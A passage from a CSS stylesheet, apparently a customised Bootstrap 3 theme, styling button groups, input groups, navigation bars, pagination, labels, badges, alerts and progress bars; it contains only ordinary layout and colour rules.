  .btn-group-vertical > .btn + .btn-group,
  .btn-group-vertical > .btn-group + .btn,
  .btn-group-vertical > .btn-group + .btn-group {
    margin-top: -1px;
    margin-left: 0;
  }

  .btn-group-vertical > .btn:not(:first-child):not(:last-child) {
    border-radius: 0;
  }
  .btn-group-vertical > .btn:first-child:not(:last-child) {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }
  .btn-group-vertical > .btn:last-child:not(:first-child) {
    border-bottom-left-radius: 0px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
  }

  .btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
    border-radius: 0;
  }

  .btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
  .btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }

  .btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
  }

  .btn-group-justified {
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
  }
  .btn-group-justified > .btn,
  .btn-group-justified > .btn-group {
    float: none;
    display: table-cell;
    width: 1%;
  }
  .btn-group-justified > .btn-group .btn {
    width: 100%;
  }
  .btn-group-justified > .btn-group .dropdown-menu {
    left: auto;
  }

  [data-toggle="buttons"] > .btn input[type="radio"],
  [data-toggle="buttons"] > .btn input[type="checkbox"],
  [data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
  [data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
  }

  .input-group {
    position: relative;
    display: table;
    border-collapse: separate;
  }
  .input-group[class*="col-"] {
    float: none;
    padding-left: 0;
    padding-right: 0;
  }
  .input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
  }

  .input-group-addon,
  .input-group-btn,
  .input-group .form-control {
    display: table-cell;
  }
  .input-group-addon:not(:first-child):not(:last-child),
  .input-group-btn:not(:first-child):not(:last-child),
  .input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
  }

  .input-group-addon,
  .input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
  }

  .input-group-addon {
    padding: 6px 12px;
    font-size: 14px;
    font-weight: normal;
    line-height: 1;
    color: #555555;
    text-align: center;
    background-color: #eeeeee;
    border: 1px solid #ebebeb;
    border-radius: 0px;
  }
  .input-group-addon.input-sm,
  .input-group-sm > .input-group-addon,
  .input-group-sm > .input-group-btn > .input-group-addon.btn {
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 0px;
  }
  .input-group-addon.input-lg,
  .input-group-lg > .input-group-addon,
  .input-group-lg > .input-group-btn > .input-group-addon.btn {
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 0px;
  }
  .input-group-addon input[type="radio"],
  .input-group-addon input[type="checkbox"] {
    margin-top: 0;
  }

  .input-group .form-control:first-child,
  .input-group-addon:first-child,
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .btn-group > .btn,
  .input-group-btn:first-child > .dropdown-toggle,
  .input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
  .input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
  }

  .input-group-addon:first-child {
    border-right: 0;
  }

  .input-group .form-control:last-child,
  .input-group-addon:last-child,
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .btn-group > .btn,
  .input-group-btn:last-child > .dropdown-toggle,
  .input-group-btn:first-child > .btn:not(:first-child),
  .input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
  }

  .input-group-addon:last-child {
    border-left: 0;
  }

  .input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
  }
  .input-group-btn > .btn {
    position: relative;
    height: 40px;
  }
  .input-group-btn > .btn + .btn {
    margin-left: -1px;
  }
  .input-group-btn > .btn:hover, .input-group-btn > .btn:focus, .input-group-btn > .btn:active {
    z-index: 2;
  }
  .input-group-btn:first-child > .btn,
  .input-group-btn:first-child > .btn-group {
    margin-right: -1px;
  }
  .input-group-btn:last-child > .btn,
  .input-group-btn:last-child > .btn-group {
    z-index: 2;
    margin-left: -1px;
  }

  .nav {
    margin-bottom: 0;
    padding-left: 0;
    list-style: none;
  }
  .nav:before, .nav:after {
    content: " ";
    display: table;
  }
  .nav:after {
    clear: both;
  }
  .nav > li {
    position: relative;
    display: block;
  }
  .nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
  }
  .nav > li > a:hover, .nav > li > a:focus {
    text-decoration: none;
    background-color: #eeeeee;
  }
  .nav > li.disabled > a {
    color: #777777;
  }
  .nav > li.disabled > a:hover, .nav > li.disabled > a:focus {
    color: #777777;
    text-decoration: none;
    background-color: transparent;
    cursor: not-allowed;
  }
  .nav .nav-divider {
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
  }
  .nav > li > a > img {
    max-width: none;
  }

  .nav-tabs {
    border-bottom: 1px solid #ddd;
  }
  .nav-tabs > li {
    float: left;
    margin-bottom: -1px;
  }
  .nav-tabs > li > a {
    margin-right: 2px;
    line-height: 1.42857;
    border: 1px solid transparent;
    border-radius: 0px 0px 0 0;
  }
  .nav-tabs > li > a:hover {
    border-color: #eeeeee #eeeeee #ddd;
  }
  .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
    color: #555555;
    background-color: #F8F8F8;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
    cursor: default;
  }

  .nav-pills > li {
    float: left;
  }
  .nav-pills > li > a {
    border-radius: 0px;
  }
  .nav-pills > li + li {
    margin-left: 2px;
  }
  .nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    color: #fff;
    background-color: #333;
  }

  .nav-stacked > li {
    float: none;
  }
  .nav-stacked > li + li {
    margin-top: 2px;
    margin-left: 0;
  }

  .nav-justified, .nav-tabs.nav-justified {
    width: 100%;
  }
  .nav-justified > li, .nav-tabs.nav-justified > li {
    float: none;
  }
  .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
    text-align: center;
    margin-bottom: 5px;
  }
  .nav-justified > .dropdown .dropdown-menu {
    top: auto;
    left: auto;
  }
  @media (min-width: 768px) {
    .nav-justified > li, .nav-tabs.nav-justified > li {
      display: table-cell;
      width: 1%;
    }
    .nav-justified > li > a, .nav-tabs.nav-justified > li > a {
      margin-bottom: 0;
    }
  }

  .nav-tabs-justified, .nav-tabs.nav-justified {
    border-bottom: 0;
  }
  .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
    margin-right: 0;
    border-radius: 0px;
  }
  .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
  .nav-tabs-justified > .active > a:hover,
  .nav-tabs.nav-justified > .active > a:hover,
  .nav-tabs-justified > .active > a:focus,
  .nav-tabs.nav-justified > .active > a:focus {
    border: 1px solid #ddd;
  }
  @media (min-width: 768px) {
    .nav-tabs-justified > li > a, .nav-tabs.nav-justified > li > a {
      border-bottom: 1px solid #ddd;
      border-radius: 0px 0px 0 0;
    }
    .nav-tabs-justified > .active > a, .nav-tabs.nav-justified > .active > a,
    .nav-tabs-justified > .active > a:hover,
    .nav-tabs.nav-justified > .active > a:hover,
    .nav-tabs-justified > .active > a:focus,
    .nav-tabs.nav-justified > .active > a:focus {
      border-bottom-color: #F8F8F8;
    }
  }

  .tab-content > .tab-pane {
    display: none;
  }
  .tab-content > .active {
    display: block;
  }

  .nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
  }

  .navbar {
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent;
  }
  .navbar:before, .navbar:after {
    content: " ";
    display: table;
  }
  .navbar:after {
    clear: both;
  }
  @media (min-width: 768px) {
    .navbar {
      border-radius: 0px;
    }
  }

  .navbar-header:before, .navbar-header:after {
    content: " ";
    display: table;
  }
  .navbar-header:after {
    clear: both;
  }
  @media (min-width: 768px) {
    .navbar-header {
      float: left;
    }
  }

  .navbar-collapse {
    overflow-x: visible;
    padding-right: 15px;
    padding-left: 15px;
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
    -webkit-overflow-scrolling: touch;
  }
  .navbar-collapse:before, .navbar-collapse:after {
    content: " ";
    display: table;
  }
  .navbar-collapse:after {
    clear: both;
  }
  .navbar-collapse.in {
    overflow-y: auto;
  }
  @media (min-width: 992px) {
    .navbar-collapse {
      width: auto;
      border-top: 0;
      box-shadow: none;
    }
    .navbar-collapse.collapse {
      display: block !important;
      height: auto !important;
      padding-bottom: 0;
      /*overflow: hidden !important; modifica Gianluca*/
      overflow: visible !important;
    }
    .navbar-collapse.in {
      overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse, .navbar-static-top .navbar-collapse, .navbar-fixed-bottom .navbar-collapse {
      padding-left: 0;
      padding-right: 0;
    }
  }

  .navbar-fixed-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    max-height: 340px;
  }
  @media (max-device-width: 480px) and (orientation: landscape) {
    .navbar-fixed-top .navbar-collapse,
    .navbar-fixed-bottom .navbar-collapse {
      max-height: 200px;
    }
  }

  .container > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-header,
  .container-fluid > .navbar-collapse {
    margin-right: -15px;
    margin-left: -15px;
  }
  @media (min-width: 768px) {
    .container > .navbar-header,
    .container > .navbar-collapse,
    .container-fluid > .navbar-header,
    .container-fluid > .navbar-collapse {
      margin-right: 0;
      margin-left: 0;
    }
  }

  .navbar-static-top {
    z-index: 1000;
    border-width: 0 0 1px;
  }
  @media (min-width: 768px) {
    .navbar-static-top {
      border-radius: 0;
    }
  }

  .navbar-fixed-top,
  .navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
  }
  @media (min-width: 768px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
      border-radius: 0;
    }
  }

  .navbar-fixed-top {
    top: 0;
    border-width: 0 0 1px;
  }

  .navbar-fixed-bottom {
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
  }

  .navbar-brand {
    float: left;
    padding: 15px 15px;
    font-size: 18px;
    line-height: 20px;
    height: 50px;
  }
  .navbar-brand:hover, .navbar-brand:focus {
    text-decoration: none;
  }
  .navbar-brand > img {
    display: block;
  }
  @media (min-width: 768px) {
    .navbar > .container .navbar-brand, .navbar > .container-fluid .navbar-brand {
      margin-left: -15px;
    }
  }

  .navbar-toggle {
    position: relative;
    float: right;
    margin-right: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 0px;
  }
  .navbar-toggle:focus {
    outline: 0;
  }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
  }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px;
  }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none;
    }
  }

  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
  }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu > li > a,
    .navbar-nav .open .dropdown-menu .dropdown-header {
      padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu > li > a {
      line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
      background-image: none;
    }
  }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0;
    }
    .navbar-nav > li {
      float: left;
    }
    .navbar-nav > li > a {
      padding-top: 15px;
      padding-bottom: 15px;
    }
  }

  .navbar-form {
    margin-left: -15px;
    margin-right: -15px;
    padding: 10px 15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
    margin-top: 8px;
    margin-bottom: 8px;
  }
  @media (min-width: 768px) {
    .navbar-form .form-group {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle;
    }
    .navbar-form .form-control {
      display: inline-block;
      width: auto;
      vertical-align: middle;
    }
    .navbar-form .form-control-static {
      display: inline-block;
    }
    .navbar-form .input-group {
      display: inline-table;
      vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,
    .navbar-form .input-group .input-group-btn,
    .navbar-form .input-group .form-control {
      width: auto;
    }
    .navbar-form .input-group > .form-control {
      width: 100%;
    }
    .navbar-form .control-label {
      margin-bottom: 0;
      vertical-align: middle;
    }
    .navbar-form .radio,
    .navbar-form .checkbox {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle;
    }
    .navbar-form .radio label,
    .navbar-form .checkbox label {
      padding-left: 0;
    }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
      position: relative;
      margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback {
      top: 0;
    }
  }
  @media (max-width: 767px) {
    .navbar-form .form-group {
      margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child {
      margin-bottom: 0;
    }
  }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none;
    }
  }

  .navbar-nav > li > .dropdown-menu {
    margin-top: 0;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
  }

  .navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
    margin-bottom: 0;
    border-top-right-radius: 0px;
    border-top-left-radius: 0px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }

  .navbar-btn {
    margin-top: 8px;
    margin-bottom: 8px;
  }
  .navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
    margin-top: 10px;
    margin-bottom: 10px;
  }
  .navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
    margin-top: 14px;
    margin-bottom: 14px;
  }

  .navbar-text {
    margin-top: 15px;
    margin-bottom: 15px;
  }
  @media (min-width: 768px) {
    .navbar-text {
      float: left;
      margin-left: 15px;
      margin-right: 15px;
    }
  }

  @media (min-width: 768px) {
    .navbar-left {
      float: left !important;
    }

    .navbar-right {
      float: right !important;
      margin-right: -15px;
    }
    .navbar-right ~ .navbar-right {
      margin-right: 0;
    }
  }
  .navbar-default {
    background-color: #f8f8f8;
    border-color: #e7e7e7;
  }
  .navbar-default .navbar-brand {
    color: #777;
  }
  .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
    color: #5e5e5e;
    background-color: transparent;
  }
  .navbar-default .navbar-text {
    color: #777;
  }
  .navbar-default .navbar-nav > li > a {
    color: #777;
  }
  .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
    color: #333;
    background-color: transparent;
  }
  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7;
  }
  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent;
  }
  .navbar-default .navbar-toggle {
    border-color: #ddd;
  }
  .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #ddd;
  }
  .navbar-default .navbar-toggle .icon-bar {
    background-color: #888;
  }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border-color: #e7e7e7;
  }
  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555;
  }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
      color: #333;
      background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555;
      background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #ccc;
      background-color: transparent;
    }
  }
  .navbar-default .navbar-link {
    color: #777;
  }
  .navbar-default .navbar-link:hover {
    color: #333;
  }
  .navbar-default .btn-link {
    color: #777;
  }
  .navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
    color: #333;
  }
  .navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus, fieldset[disabled] .navbar-default .btn-link:hover, fieldset[disabled] .navbar-default .btn-link:focus {
    color: #ccc;
  }

  .navbar-inverse {
    background-color: #222;
    border-color: #090909;
  }
  .navbar-inverse .navbar-brand {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-text {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
    color: #fff;
    background-color: transparent;
  }
  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909;
  }
  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent;
  }
  .navbar-inverse .navbar-toggle {
    border-color: #333;
  }
  .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
    background-color: #333;
  }
  .navbar-inverse .navbar-toggle .icon-bar {
    background-color: #fff;
  }
  .navbar-inverse .navbar-collapse,
  .navbar-inverse .navbar-form {
    border-color: #101010;
  }
  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff;
  }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
      background-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
      color: #fff;
      background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #fff;
      background-color: #090909;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent;
    }
  }
  .navbar-inverse .navbar-link {
    color: #9d9d9d;
  }
  .navbar-inverse .navbar-link:hover {
    color: #fff;
  }
  .navbar-inverse .btn-link {
    color: #9d9d9d;
  }
  .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
    color: #fff;
  }
  .navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus, fieldset[disabled] .navbar-inverse .btn-link:hover, fieldset[disabled] .navbar-inverse .btn-link:focus {
    color: #444;
  }

  .breadcrumb, .breadcrumbs {
    padding: 8px 15px;
    margin-bottom: 20px;
    list-style: none;
    background-color: transparent;
    border-radius: 0px;
  }
  .breadcrumb > li, .breadcrumbs > li {
    display: inline-block;
  }
  .breadcrumb > li + li:before, .breadcrumbs > li + li:before {
    font-family: 'icomoon' !important;
    content: "\f105";
    padding: 0 5px;
    color: #ccc;
  }
  .breadcrumb > .active {
    color: #777777;
  }

  .pagination {
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 0px;
  }
  .pagination > li {
    display: inline;
  }
  .pagination > li > a,
  .pagination > li > span {
    position: relative;
    float: left;
    padding: 6px 12px;
    line-height: 1.42857;
    text-decoration: none;
    color: #35373e;
    background-color: #fff;
    border: 1px solid #ddd;
    margin-left: -1px;
  }
  .pagination > li:first-child > a,
  .pagination > li:first-child > span {
    margin-left: 0;
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
  }
  .pagination > li:last-child > a,
  .pagination > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }
  .pagination > li > a:hover, .pagination > li > a:focus,
  .pagination > li > span:hover,
  .pagination > li > span:focus {
    z-index: 3;
    color: #4e795e;
    background-color: #eeeeee;
    border-color: #ddd;
  }
  .pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
  .pagination > .active > span,
  .pagination > .active > span:hover,
  .pagination > .active > span:focus {
    z-index: 2;
    color: #fff;
    background-color: #4e795e;
    border-color: #4e795e;
    cursor: default;
  }
  .pagination > .disabled > span,
  .pagination > .disabled > span:hover,
  .pagination > .disabled > span:focus,
  .pagination > .disabled > a,
  .pagination > .disabled > a:hover,
  .pagination > .disabled > a:focus {
    color: #777777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed;
  }

  .pagination-lg > li > a,
  .pagination-lg > li > span {
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33333;
  }
  .pagination-lg > li:first-child > a,
  .pagination-lg > li:first-child > span {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
  }
  .pagination-lg > li:last-child > a,
  .pagination-lg > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }

  .pagination-sm > li > a,
  .pagination-sm > li > span {
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
  }
  .pagination-sm > li:first-child > a,
  .pagination-sm > li:first-child > span {
    border-bottom-left-radius: 0px;
    border-top-left-radius: 0px;
  }
  .pagination-sm > li:last-child > a,
  .pagination-sm > li:last-child > span {
    border-bottom-right-radius: 0px;
    border-top-right-radius: 0px;
  }

  .pager {
    padding-left: 0;
    margin: 20px 0;
    list-style: none;
    text-align: center;
  }
  .pager:before, .pager:after {
    content: " ";
    display: table;
  }
  .pager:after {
    clear: both;
  }
  .pager li {
    display: inline;
  }
  .pager li > a,
  .pager li > span {
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
  }
  .pager li > a:hover,
  .pager li > a:focus {
    text-decoration: none;
    background-color: #eeeeee;
  }
  .pager .next > a,
  .pager .next > span {
    float: right;
  }
  .pager .previous > a,
  .pager .previous > span {
    float: left;
  }
  .pager .disabled > a,
  .pager .disabled > a:hover,
  .pager .disabled > a:focus,
  .pager .disabled > span {
    color: #777777;
    background-color: #fff;
    cursor: not-allowed;
  }

  .label {
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: bold;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
  }
  .label:empty {
    display: none;
  }
  .btn .label {
    position: relative;
    top: -1px;
  }

  a.label:hover, a.label:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
  }

  .label-default {
    background-color: #777777;
  }
  .label-default[href]:hover, .label-default[href]:focus {
    background-color: #5e5e5e;
  }

  .label-primary {
    background-color: #333;
  }
  .label-primary[href]:hover, .label-primary[href]:focus {
    background-color: #1a1a1a;
  }

  .label-success {
    background-color: #70ba28;
  }
  .label-success[href]:hover, .label-success[href]:focus {
    background-color: #57901f;
  }

  .label-info {
    background-color: #04adf0;
  }
  .label-info[href]:hover, .label-info[href]:focus {
    background-color: #0389be;
  }

  .label-warning {
    background-color: #f0c73b;
  }
  .label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #e6b612;
  }

  .label-danger {
    background-color: #e93434;
  }
  .label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #d31717;
  }

  .badge {
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    line-height: 1;
    vertical-align: middle;
    white-space: nowrap;
    text-align: center;
    background-color: #777777;
    border-radius: 10px;
  }
  .badge:empty {
    display: none;
  }
  .btn .badge {
    position: relative;
    top: -1px;
  }
  .btn-xs .badge, .btn-group-xs > .btn .badge, .btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px;
  }
  .list-group-item.active > .badge, .nav-pills > .active > a > .badge {
    color: #35373e;
    background-color: #fff;
  }
  .list-group-item > .badge {
    float: right;
  }
  .list-group-item > .badge + .badge {
    margin-right: 5px;
  }
  .nav-pills > li > a > .badge {
    margin-left: 3px;
  }

  a.badge:hover, a.badge:focus {
    color: #fff;
    text-decoration: none;
    cursor: pointer;
  }

  .jumbotron {
    padding-top: 30px;
    padding-bottom: 30px;
    margin-bottom: 30px;
    color: inherit;
    background-color: #eeeeee;
  }
  .jumbotron h1,
  .jumbotron .h1 {
    color: inherit;
  }
  .jumbotron p {
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 200;
  }
  .jumbotron > hr {
    border-top-color: #d5d5d5;
  }
  .container .jumbotron, .container-fluid .jumbotron {
    border-radius: 0px;
  }
  .jumbotron .container {
    max-width: 100%;
  }
  @media screen and (min-width: 768px) {
    .jumbotron {
      padding-top: 48px;
      padding-bottom: 48px;
    }
    .container .jumbotron, .container-fluid .jumbotron {
      padding-left: 60px;
      padding-right: 60px;
    }
    .jumbotron h1,
    .jumbotron .h1 {
      font-size: 63px;
    }
  }

  .thumbnail {
    display: block;
    padding: 4px;
    margin-bottom: 20px;
    line-height: 1.42857;
    background-color: #F8F8F8;
    border: 1px solid #ddd;
    border-radius: 0px;
    -webkit-transition: border 0.2s ease-in-out;
    -o-transition: border 0.2s ease-in-out;
    transition: border 0.2s ease-in-out;
  }
  .thumbnail > img,
  .thumbnail a > img {
    display: block;
    max-width: 100%;
    height: auto;
    margin-left: auto;
    margin-right: auto;
  }
  .thumbnail .caption {
    padding: 9px;
    color: #666666;
  }

  a.thumbnail:hover,
  a.thumbnail:focus,
  a.thumbnail.active {
    border-color: #35373e;
  }

  .alert {
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 0px;
  }
  .alert h4 {
    margin-top: 0;
    color: inherit;
  }
  .alert .alert-link {
    font-weight: bold;
  }
  .alert > p,
  .alert > ul {
    margin-bottom: 0;
  }
  .alert > p + p {
    margin-top: 5px;
  }

  .alert-dismissable,
  .alert-dismissible {
    padding-right: 35px;
  }
  .alert-dismissable .close,
  .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
  }

  .alert-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
  }
  .alert-success hr {
    border-top-color: #c9e2b3;
  }
  .alert-success .alert-link {
    color: #2b542c;
  }

  .alert-info {
    background-color: #d9edf7;
    border-color: #bce8f1;
    color: #31708f;
  }
  .alert-info hr {
    border-top-color: #a6e1ec;
  }
  .alert-info .alert-link {
    color: #245269;
  }

  .alert-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
  }
  .alert-warning hr {
    border-top-color: #f7e1b5;
  }
  .alert-warning .alert-link {
    color: #66512c;
  }

  .alert-danger {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
  }
  .alert-danger hr {
    border-top-color: #e4b9c0;
  }
  .alert-danger .alert-link {
    color: #843534;
  }

  @-webkit-keyframes progress-bar-stripes {
    from {
      background-position: 40px 0;
    }
    to {
      background-position: 0 0;
    }
  }
  @keyframes progress-bar-stripes {
    from {
      background-position: 40px 0;
    }
    to {
      background-position: 0 0;
    }
  }
  .progress {
    overflow: hidden;
    height: 20px;
    margin-bottom: 20px;
    background-color: #f5f5f5;
    border-radius: 0px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  }

  .progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #333;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
  }

  .progress-striped .progress-bar,
  .progress-bar-striped {
